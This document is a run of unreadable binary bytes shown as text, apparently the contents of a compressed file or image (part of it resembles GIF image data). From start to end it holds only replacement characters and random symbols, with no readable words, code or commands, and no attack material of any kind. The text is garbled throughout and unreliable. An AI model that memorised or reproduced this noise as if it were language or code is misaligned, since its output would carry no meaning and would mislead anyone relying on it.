o�z],ז<�f}0R�-1��E��0�4qfD����3�N�K9���æd�-�!����� Qk;���P/����}�i�<ڕ]��@���`���� �  �ە�Gt留����� ��O� �h �ʷ�3;���y�gĪ�+�R�ݰ�iF��)��z9|��C)S.E�;��;�Nkn�kY����
Z+t�����t��
���Ҫ������7����H�D���+m�n1*���A��!gGR�d��Ԫ�ڸ���.�-fd19�vn���S��-ʾ�k;ssC�갛Y���
�Е�����ǘo5'o�7���Ógy��
�pȍVƹ�43K bwq�(�"1�R���*"NdZ�3�k����N"�J�ci��v�"q����KP�þ0�T��R���	�@j~��)�e�p����m* ��P�� �ďX�<���S<�'�Α�$a��6�Vb �=֣J<۳~��|9�� ��+��*n�Buբ��<p >��C�0�2Z�F����\�}?�Ȉp
J��`;�Io��CX�[/|@O:D�Y��ޒ%F#u �ӛ�1&9{F������k�d�"n7���+"#:�r#M���Hy 3���(��Ɂ@J�4��?LQ�H�p��:t�̭�px����%�u4k�_~ �<��\b@��cn���^�sA��ʈ��hD5�{5��v��/C���;'Lx̹��B��V;����P
�\zȧ� �_6	<�_����ښ&g�!9��w�,��A���ҩ^�β50�d%�g�J�����= �S&ۢ9A`p�(��C�D2���Qƾ�Wn��+����e-j[��[�rE� ?@E���p�[��6�=Ԕ�z��΢�=m�=VZbw0aSK�Ӫ45D9*Uv���B��$���7rvØ�����
���m
�-�� ڂ n��ڰ[Ɛ��	e�� ��ۇ�}�\"�Q��>1�G �@�y}kS�F���_tA��R���D�!x"�p�����@V��À�Ce6̶e�ނ����4	*���|ўP�,����[�	��H�*���r���'%)��4��~;#�]�a1} �)�$�dD��#�����#Z�«v%���∅XU�W˶�� ��Ս&?� ������3ű�����յM�ǴМCw�&"[���VZ#�,w
��eD9�j��g��hy\q�,<���O& �w�X2w
��- �2j
�������5n; /
�
�M߉pL�,;�þ� ��VۡG͓ å��9R#)�\b���Ya�W�-��|P1��ϯܗ��^������9��n4��A�I����
t��n���P�|.͐/0��-�\�mJ��p�i�zChL�޹smUj�&�^b��R�S�3��gi����˅������#�"^��h�65���h;�Xo�F>���� ~�� 
�M��eQ��>���e�;	�@�u�%� :�'�%����~[����#��:�Ȧ�?��U�z�(o�S��#�}$�8����9a7��@���	� y+���ɰ	�P
��B�TB;*ze��e)
p��r�a,��|��������~��BJ�{������q�94C�?�_.�R��̰6�e?
��֧]��� ��0�� 7u+�GQ�e}������>3N�ݾ����1��w��AQǠ�: ���amF�%F�2,��£�!*^P��>QP�8b�ȑ~^�p$@͛6o�g͗K�aP�ǩS��6J�h�'DQ�^2d�Є@Ym$h�W@�$�����`� ײS�6�dH!��J�5iǎI�]+`	͝���h���:��0�s�`d�w��|�!�n��<��F�!A�"R��zdG�Q����ڵ��ٛ7N�A�����S��~8�˹TQAT�D�Q H� |ݾ]��a�v48�������KȔ�@x1%�ՠ�}Y�Ĺ�O �@��[�;�� Ba��"�c�-���J����:Ԉ#�T{�$ �(��;X����V��7��8����������:���R���K��
/�6�`�M$]� ZQa�FY%���� �/��o�I��>�8�Fkz0�>[�@�D�/�0�4�z�A
���5�Dd�-�� I6=�h��Y�m?�x�q�ހ�M�4�������R�L��$���d�I0u����檊��˪�V �P��� 2���6�b���d�� JD!�"|�
/
m��,B�Q,�H$,H�B� �Hq�:X��%O�c3�{�I(4�����B��T�.�R8�dWW�nVfby�/%��	���:���EX� !%�����u�ߚ�@�,�14�@Cۂjp�o��pC�$B4��BX݌HT0�(�^��{�������m	PyP6�~L���:�X��WX7�%��-��Ii%1�V$E Q$E���@	���y(|i��A>J�#g�ڀ�1x{��[��"��~�hC��F�-i��tř8�m�������(Q=I�,�NėT�:2�H�
ְ �Xn0�~{�W�����d�["
��|��I&?,� i-clڜ�P����}�"���BR�Q��F6�@5L��S��QN�S�x�Lia����%"�XO�ړ��Yozr� $|�*f��y#D�F62NjYBj��>0�q�:�b�:�Q�1m�e� /�sX�BE&B!��&]���F�4�(1���bT�N��F:���0A��"*tSF��P�yY��^(����b)�Ĭ��B��0��Aajx��8~���J���}�1@8�l4Ø�}��N4�:�y�#X M��5��@7��"Z��a	m�A��	"�k�8���8bm������<���%�3��<a�-;��� Ē
���%V��O|HD��@��ᷲ���q�[xbD6����JC��;�!
�a�F�yj&\�Q`�Y�R"z�%�mk3�����j���	���d��HF J�
����yI�(73��!�7��*�LjR"�2�F�	�O�A� l�U�LJ&�h78�OG;��~0	\*T�A*��,�*w�N|.�a5I���^	%�Lpl�x�� �b��|Ws`�T �0g��ӷ$?qN�O<�;�JOԵ��4�����"ǉ1��Z�P�#�2�bXU�V
�K8tY� U�'LBX4L|S�Z��9B�s�0z�1��xD hA�"�A���kOD��vr�-����Μ���b�ѪHOU�3 @Ǣ��4�����n�3����-VZ�d�`��j/�8�a�W�!��"M�����0t��ݾ
V]��
���w̦� (��2ou�X)��������3D�$�H�<�f7�[�feɵ�D0�T�*V����� ��H"�,�v�{mlc{��9/;N&�	0G�V��-v Q�X��(�"����	�J,枆Nk�X�:���z�4��$�1�{x��Z�v��!A!�5�@���_~p��&� �\�%��]LbK�0�<`�}��vD\�q	O7��w�w$`�F\8
;�Wu��C<Yn[������g��4#�)���5HBBP�%<���v{���D���F`�;Z����5zv�i����`J��2̍����V����X;�����������y�6�ɱ� J��1��Y���][D�2Z��Fj'!!����j3�ܾ�a���#֘y0D+�`�۪���y�:�F\�a����F����,+~�$*��eV�Ց��u[=(�p*�1�;��(��E���Hb�f�_������3&��z�8�ذ�Տ��~�� ��U��UW� �D�s>Z�dUE8@�w��U "�H�$0��"�[��⛙��J\�+$z	x��V[,!�]4���E_��3-�UĒDC(����=�G�'3�Nh�(#�����9������=ı%�F7`&��S� ��WN0\�xKc:Y[���W�
��@�'J���x�3�����
��-����	C���!�x���� !1�j�S��@>��$I��r�ek"�Hh�68�kp����A.
�p���4�0�6
��P� B�k�ӹK3�d�-��H��˻�̃#S��|�p:ԣ�@��k5/1�71ԅ3�	�Z8����²��!*������9ӌ嫖qR����Ȉ�i�ꃃ��\�\��F�93�D!����eh#��MT���R�e@���H��U8�STp�K,Y�7����-0��.���C�-1�	PB��Fh�C���'>�C��C�96���k�@�y�!��\���q,7"��H��H3�J�D�S?!l
����H��ɒ��8LC�-��ST�KȄH@�K8�e��R#�ݺ�����E�j5W��K�0s�X�DH�`8�*���>�!�����@˺���;#��o��l�>s�� ��� �`�����*�u􋿘�eX-��DzL?z�G!�P�|�ǫr�Q�XD ���QHE8
8�P���ō�+�����H�QȆQ+4��؁"X��[���>�K"���y�m��q�����ˤy
D����1A�p��P���9�C7t��]X�P[�~��N$�Ol���GQK�QpMW������JX��K@��$8^I^�1��aN�LK0t0ȆU �U�tN����������}Iy�� ���� !�\����X6��Q"	ʔ/q�L��L�D�P��Mм�����,�y��,�ʪܴ%+8�MU���K�T���H��S�
E ]��P����H��o�~п�D�ǻ[ (=(�%`���������)Ţ��Y���P���\GW�������
�C�y���Z��DҴ'�<�A�P�"��Q��S4^�T��ۼ�Q���3�P�̆o؆o�+��l�������<X�U��u̅�GI�4��N�8>����C����L�CL�zz"8(Ғ��p?�k�,9�,�L����<EW\U�4���Ҧ`�,�?��UQ#2���M^0�K�P+�	}�K@ T`0
��
�!��o�V!�S���˫JZEE}?"|?k���Z��,���N��CA���K})��>���䩈�	GW@
	�SX�z��k����@	u��êH[�Aj�(�Tx��SlV���d�P8E h��
�@�V!8��=�݅�OE��B{�DQ<r-Wp$
�bW�4�<�Cx�z5�MU��
��$�U X����ډ� 3�PC�]���� �խ:��R�I�;�,AN`Eb]d%Y���Z��T����fe���[^���mY�uY8��ڿ�Ǧ8��D��S����)�o������;(Z����Y�}4���
���X�~��S�T�]DH__���ɒ[�Lz�Ũ ���x���+[ҔǱ��-A����ܒfE�7�[2�[�]֓խ��<%\�]��4�D𝦠_�Z@_z��2�4= ���9��΅ׁ�\�]��.�1v֥�nh�� [�M���y� ˣ�F�P8*5N��K�H��0[+	�,����
B��TX�PE�LV8��K�^8m�L&0C ����-�3 �=���Ҳ�
�(b��O��S�Uƣ/���-��-���y;��$�-Z0��zB!#�I��f`4���TH��U���ުxC����6���m�*��p�VD�U���O�lX��<���M�j�aBu�X�~�%���4F�$�c�����4��1*�\Х��$1�]ϊ�+�<�p0c���[�]�� ���m
,Q؄1�9V�K؀Th�z��D�-�`_��WSa't��k YG��j���mV��M�K�k�S�-��k�g��)��O� \�\�dDpzd��P6�ؘ_��_T�����.�� Ⱦ�������/��e^����e�.Ԛ�2Ւ�]U�]������u
���������¹�_���CA��n�E�H���]�V�
�k8�H���x���/D�gxހv�h\Fb|^₱D̾�� .0x)ڧ�@+6ZH��VҸR�h�@-����k^�k�B-�uE��R�ۻ=���y�%3��x-C=��J��2��H��M��	`�^E�l%QJF��]+�K`�զ�]fm�u_@� l���9���="�� �*.k�\�)��b��Okph O^#1T�
T@i��kU��N��]!1�j���*I_���R ��pCHV0#S��I�V��]a&�E�k �o؁�=�[�&�>p���[6���[��{v�U����*;)��Nh���b#� h�S�pl���gU�n��C�n����ݍ$M�/UхR�q�Ƌ�gM�`��b����vB�έ+�^؆)���jp ��ļ&d`��
^�h;��u@�!���o�K��Gk$"�_k1n3x>�P���S@�~�ꖨ�j�A�����e;��R`�]��Kr k�/q�RH-O#2�f�9=Gh�U�̻Mh��=wpKn
L������e��j���2G���d;"S"�iA"��.k4`�.�s?�p<��]jxB��N�v���l7t�cF�M��RK��΋Ö��`L��0��ɆT�E�-�ޘHhST�G���|�!-�L�����`�K�e���6��G���zEH���#19�d�_4h�h"���"聁�v��vNXylWL��j�vD�c_��M���؋�"����9��o������`�$��9a6�fX��y�ʈ-ʄ�U�`t�1x�������n�x ��cӃd���x�k��Hg�!���=��[�'dy�o��tp�k`��*i�t�x��yH7�߀K���2�ѭ�Y���O��M������f�e���3�mȅ\W��h QF���m�x9_{,`8�1O��=W�#Yy�_����v��n��c�Gc� ]��WB���tL��s����'��H6�|4�]�ǣ�z�GZHv`7�\���?��9��6:��7v�� hд)X��,Xf`2d <��X�铡R��Ա#&N�B��I��H�Vn a�%D2g�D�a��R�m�DHǟA�
f H�1uD(ҥK���J4J�*�vM��u��Ib-Sq�T�D�F!J����T ͍�뮯��Ξma-b�(��@��p z��Y�8䁒nc&���� Р��!�<���q�G�!O�4i�J��Ƭ)Ć�)3�"*�)�@�/�Q�	KI`
��5�U��"+Vl��\i5�v�ڶ�ܒoK.�Sy�����A��@F���Ǝ
$Xٰa	m��3�=� i��Zj�u$5&E��!.�p�\����%8ed�FF�)�BH ���Ȋ-�#!1E�s4�RT�M��V\]7d0�4�Zi��
��0�dy���	^��B�t�`�6� (��_~�De��p�s���D��r�JCEa�%�T�J�e(�0��	M�ܴ�!��fb ���B*A��R*�L�8刎� eHT��%]"Z9�2C����Z)9�]��"+�QVyZ|�b�_|�GXAh4�~�9��@Xl:{ ����-��r�Ď����ͅ�����^�Ɇ���K+aR
&%��⣖�H��N �NL�6���E5̬U�ZY�����~���D�AN~��Z��*ꓞ`|W"���׮=a_
 ~���De�VvE�κ�Y���(!��sϜL����x#��}�6.��FP��h���"��F���Y��HK-�(P<�t�0�H�U�O��V�T�J����ܝHk�
�Lފ+���  K��~�s�ˢଳ<D�5*��F�L�"��
MtIG���k���"R�K�Cu�/�ZO�"�_���R��R�1np"��)���q�x�RK��y|�'!�����%
�c1�y&͔_ayA�sN={Ω�>͎����JҨD�ʸ%�։#�	���f;I=*_��Sz�] /T��0�����T[����7�}`���R� Z��-����%k���R�2=�|�1��z�&�e�Aa��<���$��Tr��`h�����H�n����u�9��F(��b�6p6�YHT^w6���mb&�E/V�@	p�#�F��t�{�{�@'���orR��#�0���P���8��e��%��.$JDE������Ƭ9�����r�������T�1]R�T쎑ꖷ�E쎷�2iŤ���J������PX�y\�(�,)H������͑�D>k�r49��8�$�0Z(E�R����Hx";S4��\�Z+qH�����.�@E��ᥒ�r�����(�hPB;����(��Z����_ �Qf ���S��h��k�$�g9�#��@��5�L�h�|�1P.Y��C�d7�J9���dVe�Z�Ė:i�C1h�#5�H�hH�^�b?�8!\S(�� r/�d��2�!�?�ldel�M7]n"�hP9�s~��D;�;�8 f�t&�'f�2;|��Q^��T=�9�D���ԅ0l���FE�iSRZT��U��:]EH��V�n�'���5��(啯�W�'|�ʦ�*3)Lw�=� t�ӌ\2_�llI2�c�w�� ya���D�+�v)��ׁ`tQ"ˡ$��STInZ�K�Dt/ݨ��v��#�o�(� �P~<�
��R>�A0u�ka"b����i����X�}�*QP�g?�zC��0�*T1�Ԃ�8ZI
��}N�F�b��ڊ�����m�y�3
T4a���1�)��n�� �C�}��ld�ffϸw�!
�2��g>9����	�E��+NA-C��� �������B�	H@��I:�8[�� ���O�nɞħ�,)Lc�8��Ft�)�ġ3�2l�wц�b+������0C8������Eܑ��� X��>;�A���̉g0iw��4-0��Ab�@���ɤNc�;N�4T��N�O�0������H}��Z3uQRM�}�zC3��Z`B�yԣ������� @��E\O�e�� @�J�������53���);%M�N)E��趸;��Z������1:9TK3Vw�t��C���Ɋu�P��]P��,�L�D<%�z;ǘă��7(�|D�l">\_�,�j@j�l9��h@A���60��R �� ���W�#+��˿��p���E��Y��5=;�#�5��[R��Zs�t��l��8�Pk��_��T���$�����#���;��]��Y��+p��]��Le
b41���'v� A߄#���"�/}HTB��>�y�
U�C9���!�;�WR��F,@��H�QX�|QzS���<���*zW\� ?h@��A=�ymH���p�q�E����s-���T(��]W(_0���������"��#d Aǣ +���Q������,6��",Y,���-Ћ$ЩE!�_�XM���T�+4���M�@��6�������H���^4� �r��� ��y	d�A� �D���B"�'x6D �a���P��y%�l�X�m��X�I������B�B ��� U�G~q� �ȟ<���)\�+�յ
��@o��]�4�7¬����)@�]�@DA�5W#y	.�a�Y�A�Jb5��	J��x��]���$ +������ϑ}�٠�A
,@B+��B%Vb+P⦭i����_�dM��JL��_�U��.�Q*\��!��E�JYA�^�@0��H���_��b� ��L�g\�z`D$�� H�� * @-���!  ��%���y$H�$�,�c<�BN��aUAqDaHQX慁�
Ja(�*e�%@�!(���+V���P��吘�AGv� �$����!)HBJF��
&�6l��m�("9Z�NJ
%�d,�B, d�db %�dMV�ZP0eJ�R�����Q���X��0��V��4�(�X�.mr�+�ձ�Y ���PL�Gb(\��Q���H5<
��"��&�%$8*��5���A�$Mڤ�ष�cbJJ+T�$�cB&@�{���ڊ==E�5�J��ĥEE5굞0 �.hT�J��E�`G0\G0�B0D�
�@����&���b ���p�lAD�%4LBgJ�$(�;��
"@4����5��`6��f%^	����bz�O�gc�'� ��gdV�~��Wjx&NH�h�F�\TiV� ��6��\d�(`Xt�Z����$W�H�L �PFA�B ��A��$Q4T�<J�I���{*$T�
B�v��6^�5�$')b��!�*B:��;���(�Be�O��&) HC{J樢�ꋌЈSx�O���}����)	lFa��*h��Ѕl��W�X�@.�E.��4E
�A� \ ����� ��@xktF.(�E��t"* l��**K�$l�4�(L�꺉�8�g�*B����� %��*��B�&,)@ �*����y�����h&������^���� ( �6놀@"�E�%+�� ��_L��A܁����i�nk��@�)D(4�@�Tb�*���&,*_����6$�5�$�ZjRP�B�&���d���y,�2,<�.�{�-$ B��hR�-���ŚF�.�^��U%��BA^�t���B @��N�bܛ���A<WK��l�)D��� BF�d� ) �Ng�v�
>�vJm�R�����}�d��ڮ(��!�����-�
��.d�(e�����׌V�s�'q)!��U6@A�ʂ ��@˺l�u`�_L��8nb�A�fL��5A�F@�F@�&Ȃm�T��� l��N��>m-ī���^DB���뒠�o�.���"쩞� <?�����*0���z�9�_p�5��z�?N�T���U�\�����@(h.� v���L�X��P�@�������)T��R�tJ� �nJ.�#�*\B@j�� �����g+��k�'�5�G��ZpS� ,�� �k��+غ�$�*�HP�	��n�$hq�Z�2�����$�Wp)��]�pج�}t��
���-	�0��q������Z1$�v�0/0� $ܮ�+�qoB+0{���&� LpOp1Ǳ @K�&��"������Q&0o[�!2���
1I	aǐ�����,#�`���f�
�K�|r��l�'4��.s1o麫# 6n�*le$4�D,eB��Ft�)sE��/���gæm?)Pp(Pp3$s2C@B.Ϯ���#g�p�q 7��!7�$Po��*4h9r
@$K(���X̠���3�/�NR���@�D���*�T�u�B0/,���.')E��E��Eg4[�1��gY�?�H�42[p2g4)H��te� Up r�fO"lG!��NW�
�Y,d�H�A�2���] ����s;5G��B�>3HF`��/3�3�h�U�'� �O;1�/D�tH��4�qE�q#*@�jD�uE?BpW0�@(�HB(�4J�5�s�� �S�h~,�ְ,v���.,��4(mJv(3Z΄����4�L�a�A���vH�a9HU��k��3t���D/CS$Z�r�u3��\��2��*l;�#�@2D7]��  s2_t_C�t�-,�y��D�<����j.6nmC��Jv�we��s�7:�w2b�LD={r�iK�a���63ۯJ��V�l_BmG�B��ׄ�D's(Tw��xu㵇�xDcpE77]?�� t��B2<B3$���nBg4��I���M�bEA!:�ܬ�������dso|� t6�.[����v�E�eۖ?4E��p�o%Pߘ?8  /T��ѺIo�t�xt���^�yE�uD��s﹟B������ �q2�.�*�tB��V��`P�Ԏ�B�d:�s�'�X�v��I�������7�_�zt�� Á�4_Uj���$$�sDl�����K����n1K�t�� z���²[t�S����#��tw|��9���.d�ߢo�^��g�y�J��"��0Q���-�12��{�{�IN���z�-W�U�A�g�T ���O?S�)_�)�+�B&�24�\C$P�nC�-+�
B2zt��(������z�˹4|ts�4]�9���sO{(t���=^C��5Eܷ�۶���B��B��v�i
�7oz#�&}ӿ73�pNQ��z�g�re�����V�Zv���O��\h���=��r�1� ��Ƌ� ,�� �O{�:�[p���t�+�����;~�g�#ͷ�(=�A%EJ�BuB�(��x�)NB.4�  ��7���5b��w�� b�4�q�E  �A���ǐ~� !�M ʰ�PIpx�E�T)B�`D
� ��l	�#G�"E��kT$aJM�:!$I��
5h��QcɎ+6,�P�B=z$�4�r�&��/�E�D��/�G��� �R$CM�"��Ѥ�R��v@A��u�����"�N���GÅT<SD E�E ��A@?5F~DQH�mP�4^�/-x��FK��V<
DJPv�Yuī��M�*e�)'G� 	+V�_�E-2�7m��n��w�_~�k������Z�@Q,"I,]�C*)Ge�]`��9�W&9 4�h�4�Hch��ZS@ ��a�y��G>��7�L)� �0��
Pn&��Ɠt2�'R��.� (�J��+��J��<T�D%G >����:�o��za�G���GpH���O@��C�O��]&L,1	���HAezQ�8#�Dk$m�Zf�Tc,֌(��֬��" ��� Q@�# �h#�$�\�h��Ot↺���n�2o����MT@��t��MB��W^IW�W~g�_�[��z$�@����C���� CB� ����16/� !4�3wP�Z$͕F��8��X�54�*���[o�c	\��a�D� �<V9�|NJB��iR �K.��L�"D��xQ�k�&\c��Dt���tq7��fk0@�b�_U�,F��	DҦx^(�����l!>�l�΂a-3M󸳏Y��5X'�V��iA� b��?".� D���a@6���-��z

���3JH��Q,�����Tq�I6y[�W�g���Z���
���?�r�x\�_x������n^t�t�	��V�%pU��!���bǗ	�!3
Mlf�h� s֘C���>!}@�J����t6;ݒ���'��g�z�а��-q)�D�,�;��`1��f �!�|�7�v��]�W�������?R[����y�%O�H�Q�24�\���h��UXaa,���7�`8��[F�Z39Z��8�z������r��`��nI��C0�Ag�,���P �%A�(���(���|G޲�hpU��8�^�����+P�������z�HF����u�GQ���6H���g����QX�C�H�
���Ϙ�Uh��B��	 �| H@�S Pes�C怂 ���|� �%)���NL�HR��ٙ]$�b+4�xq�MN͓n����S>���R�����P�Z"�D1�W̋� ]D26�j� �gR)�x�Ҧ�����0�9
x������̸��� $`�PZ����F��  \A��V�p:%�`�s6Db@!�PLh���p�PO�Z���Y!y�I7�TB��ZP%4 �z�	���Jg�EQy����M0))U�T����	��[6b��n�j<�!�Ǝ`��-���[� |�Cf�4  �.k�U��Ae�^5E=a1���P���	$��J6�L��ŷ~7C^ �ġ�
Q'�@�z}^�֧��%,��󞗼��#^���|qA�MT�(-e���BR�9�0��L����� B2mFa	 d8Z�0 !��6ǅ-H�#U�*ڹAhl��R��ώ[BG�C��E"Vq	Q����T�	Tp�]��W�>�m���[��ZY@�P��!/+3���plII��|ي��� b��E"���F���,����(�@PJ*�x[��p���p.�A�%�*4nUH�FˑC��r!]����u�r�4PVC���š�jA]�\�-酟�E|��2����<}t�y�E}A�H��Jv�_��R$��b��@�2G1Z�T�k����9|P����0��!���Ѐ���8�p�h]'���V��KL_�˙x��kh�j���}Ex�,^U�u�㣞>�r��Rz��8ت��Z<O�x�����XH��5�
0I��[�J���f4/�� �a�b$����r@W 4m��lN��$��F�+~w>�#;���ؔ��ʳoG�����ऽ����N@���8z��0�h�'>�xQ�\^���+�jŸ<$76J%��_2�|�h��/q�4�@2�6l� �#���94�؃��a�6á]nvRݷ�	1%HgǑ���O*�D�b�(O%P	[T��EX�ׂGt�~�ӌ�����2+����=׸�S2:�KIt؂��*�\�I�;�iJ)��aę�t�U��s9���B"`�A�M	*��N���ݢC�ª���ah !�A.�F���@԰,�e����N���k����^�m�l�����K/�(�0.��B�@a;$���l�o��0$+(p=Ȍ��d��&b	j@�t��W6bX ����έt�H`�
���'�M�`oҎ��.a<t�\ !�$��,��� ��J��ʕ��b��]�]����LzD�^��a��؆�x���0������6��l*� h�B�s��h��T�Vr!���� l  � 	pI��:��g�(�B0���p"��B	)���pp�n�,�".��p�z�"��k����k�jp^��eit�zP��'�P*11+l)P�%E	#o��jr"�N��Z��!�(�l B И@4hI����r��Dco���6`VAB�C��+�>��R�Qi��/Ba���=��i�]b0�r��A,fgٱ�"d*�	C|)�C���tA�6���P�d�L��\!
���� ���f@�pF9r�Vk��;��
C#�p�w0$2�F��"�T�{���#�~����k�e���a�,:���lG)�Rx���)ͯ�/a� ���b�2dx�� `� 2�� r�"�rVO�|�^�����1��pF�Mt�3E���OtQ�J��]�G������1�S��D�1A�"��vPko�P�o�a6�x*�=�3)���d�όN3���t䧬� k��� h�%��� ��ݚ�z Q2,����)�zm0ރ,Bp��L���z-��O;��&���mpPF�A;�n:T�o0M� tA*�G%�:���"뗖���?�!�v�6b�"# �b`��l�o	�0J6�*2����m���v��e' !2d'_�/��_v(��'�(���q��l'�TF#S2�1�R��H�&A"T��T��0�(;)��H��� lI7���I��@o#",bJ�" A��%�%��p7��8�Ű���W�B%�� F��D)bA$��.��G/��E�ŧ<�Pt �c�pA���\0��Nl�'{ҵZ+C!�RA�<�0� ����_TCT���z�(O.R�a��NAZ@U��V`�6j����V�tL��<��|�UM���� ��Ƥo#�u��9q0{���e�i�(е�F���	Qq/����Y{m]��*&ų¨!0F �Ab _�	4UH;�>�� ��eH	A>���&T���aic�@9l��g�-c��!�zb[��D6KCR��j@cT Y9a�.�OF��h��m �
a��;w����uFOtv�����A(C� q&��b���R��3}�S�v; �w!�([��!'>a�w�VUs�ma ��̀� �����a+J>�c�'�.�U�O�!�taW ΀4j�� �k�%]�D�.�Qg�k ����s;�s��h�o0sQ�t!�iٓC��D`^EC�jc ��N��
�_;�e�w7$0�Z�0!'��\�TU yq� n�f � v� ���6�{	a�+�FC!p�̗i��	Q�Cv!�R���(F�;���+�u ��~37�1tx��1��w,27[�XF�7]�b���oj�
b��H4L@d39vC,��SÖ���z�w�:�1�i���?#�ms冭�nY�� B z��r���ራ#;�X�X���uA�����@D���"�*��a�Ya�7��؎37��w͍�b<��x����ያE�������}�C@jy�
��� �e�25'�tw�2�"���i�ZA�z��T��I���ܖ��7T�9|�{9��o�k|�׸&0��O 4c3�
R�B2a����G��v$�Yz޶s�,Atq��C7���y�@,` ,�����o)��=�X~BpF&4 �� ��@6c�L��cIscawj���b�2Ғ���!��?(�4����tl 	B`�=�����'`�=��Wa��"e�`h�RC!F�`j�!��x�/���*�����3wQG[3��Aa�%�萵Y���2��j��fn!p>�֙��� �c vM���z��G9_�����:�7�J�x�*��ڮ��r����J�6|�dA�B���`a6@TR��� za YQA���C���+�Xۙ�w��[�ﷴQ���A�W���l����*ab�f�[j^�gN�C��54��c �� �5xv��a���Ź�ch�Y�g:ܺ��;��[` �<��t����x|?T��/#S�X�a3�a~vaF@�{�h �k��?<P!fa|�%a�:]\��7�[���A�A�m��}����>ħ�j!�~F@pz[j[��� ��� b 	�[J��G�Z_ ��l}�7�r�x7@
��3	f�<������{|�ėd$R�4�6`!�,ȼna�{��ka�Ӽ���\�S�������qϱU�ܧ��&���gA�эAPa�����Ĝ�+�����ޭ�Ս���Z	�n��#�s�e{��F��{�',y���K��GLK� ���0!כl0�-�cՃ���B$�F��W��i l{�D����:!������r�Y���������%A�˽�g�]������@م��@�cc�[����4�ߵ��:�A�N�Ƒ��݂w�ǩ[�% �5`4ખ�.��ϔ�Ivv�zٻ���6�"��X޶m������5Aß��;��}� �Y���5��.w /\�>����AX�n��G�� �Q�����ލ��a�߷>��U�
T�x�?�B_��{�~:���׀�b@h]W5����%���5�a��^?!#:r�l�j�����M�3\��\ �%F	�*�pP�B
2,�bAI�Rt�eKӬ�J3���i�n��� A�#��9�F� C��0���Nx�Tr�f�&6@�Gk�V� @x$�ԩT�
�@
���ZydJ�X�0��!��Eh$
�� A���7Y�BsmD�T0Zmh�`�*+	�����֍Z�T��T��Y�l]���$I����-9,��!B�M�mk��)J�P�.���S�`�C��
��V����@������#C������VN�V�u*iN�����'��F� �`m-"jo�����#x�
(}�%�!�l`,������0J�J(Ղ�I�s�eiRIn��F��k5�ڊ�0��f�&i��G�7Jq�����$N�a�SOMC}��x�"A\�Yuz�i�Wc�g�54��J\s�5�����`����4����BCc�'"e�Y	��8�h����AҢC��h%�H�����h�H$M�@M�CK�5�F��uL>��tkh�4Шpʕ�"W�\��U{���e�km�\��%�]q�E' �H�A0���-��*�*�dӰ�ʆ�e��,���)i�Yi!�X�Zl����l��VЦ�\tcG9V6j7�A�,��R��0�t(���S���Ǎ6$��BRX���.;�d�I��&8�V)����\��'��@�XX�	,1pMEAad�w$U�o�j4/h�[bA��[�d�-0D��fQF�VBp���@O,�F���M�]O �����Q2-���I)�x�4�F�^U�H#��4�L@Ha��:˴ �����U��)�����lP�;�bn-V[MҺ�ǡ���N��=jA��v�gϖ�@HbQ'�*�����c�#������  �-M9��S�����ܕL�$l`����Tz�ON�)�L(��`b)=�
��:-L��E0L ��=H��6"� T�kwӰ�H�%<�k�۔$Ķ�s8!c{#�&	�hDQ�qG�Xѣ�4a��A��ǀq!� 8���ܷ�1I;�3	t�+q��(�S0ץP$�<��Y*@ /�CX��60!l4�Z���-��X�	�V��|@w%\�H�0�ʸ�7�э�V�Ѡh_*:��
�`z�񔢴�Ò@�{vR��A�4�U�N���}L�[�vgEZ��$(�	��?ʡ�e�PV��`��!)�&�,�<p���k`���	��䬢��*iHw��#Z��&�1�PO&2��aI����������7�+�O�[�rU�a 	��JXBqpM
�-�C���0!���IeU�G1+� �3�A�`&G�B��Z|�$@�\�C)
l'�F�p��QA�Ȏ�(#];�""CKHulT�E?	B��8Rk	U�He�^ t+��V�ЇF�}�$[�t�[r��b�6����<Wْ�L�d"�j�F�Ag��t��f��2R�4;�F(��L���;�Ecjq5߉$T�l��N;�y�H)ZU�VÂY�S;�;|H�4���"��P��34�А��`��୲4�X� ����( AH��J`��j�_MZ�؀@��إS��]�kS��"�
LЂ"4`�!�yB���#�9��B#ϧ�m_5�jٔ!���ӓ�Qg(Ya��ġn�$���D���sn��֊�A,+��Y�Q�����X
H��%��7L�c@kd�es�)M#�-BX�8��p��`�mhO����Ƒ���;�<F��y���k���	�Fk�QEH֥[��x�p]��} Sn�f5�Eזi�n�؏��)S���� aXc�d�6����3m���	Z���\�2�;	!(�נ��	-8a���P$P���>G������;�nK� �� ��5�����8p�l_�"3#DV���L��e�x�I��a����6�#Aٽ��� �DD���[<��j�mツ�ZeP��O��F	�Su�����u�Ԍ#��D��Ag$#D�('&
hh�Q���y������b� ��/�h�b�M���˂t;+?�n�&Q�����~i�)6�4y�����(��m��j�t3R3��h�SX*�4E�\GD��E!��ve\�D�;moB�qc2���C�~�*�./�NB&�i@�CI3OALH>�;��~��� 3��'��31dސ�K��o#��sHh ��n�^�$%�^'�ʛ.ۺ�i׵,dwK0��;��w㛐���"1��Q�T��@�Qb����:qkȜ�A�%�h�qNo+����R<S��,E�z���N?9�@uF� � �PZ'V�bX��!`�c�e�1/hg�3|alPw67��e 6�T7@�w͖D|r�>Cx��x�f8��& :� y�'y �gnI�3�>�	��5�t�`&�5�E  �Z��4(C��uZ��)�D��k�m���F	h#\�#�wNs}@2}��PzP�gm���\�(�3X���z���<H@�y-���pu�"�S xdy��P�91Fr �������!��p8�pXmH�|�fq��I��0�'Z�D�	 r0Qr�� !�50�r��\2xx���D-�
����@H��1Q��
��iab
N�F@ ���C�U�
�����bB_�H8���p��{�O��Ov�n�	5�S0�N�dl#r��~7\z��>�7K�H�!)K*6J`_�p
�&�Ȓ�0 ���3�t�����G�`
�������K�'�����4��ׅ�8`b���	%�T	ن	��p�0%��SB7 'D��l��z�Dz�Odb�׌(�1�g�ӸxQ�H@�В !� � ,    � �  � �	H���#5*\R��Æ�,YE�E <�d��# ==~��M�;mP��s0�� 0c�<��[��)�e˃GXT(���"�Z�#W��*(�@���Z�8�!�(j�92(ϳ1�]��ЄaB��F�8�Zdp�G��;�)X��m��T��K��i)bg��h}��	thX�E(���ӥxD�z�5T�aW�ɕ�m���	��� m���Gaܹv!��0oEg��~%pH�\�L��n����<���|r�<˹s�ύFͥt)�?�ؿ�j�YY�Ew1T�n���pk%��B	u�P]�ET� ^��E�H��_�U@v�X��`�c,FV���+���{=�^�=�G.;�`}����$�L2I~�5�UFi�Db鶞�2(�e&$�CE�^m��̐�t=lTݛ#~�]ݵQVx	:vІQYvYc���]���TjA6dM�0�1�D��O��$�{iu��,Y��2��堃�	f�fhх���C�iN��f_ F�bw�^��>x�V���ް9B�H%e�����$�4��-J2iiUWaUY�QG�Yy�ʓp�B���b�P��
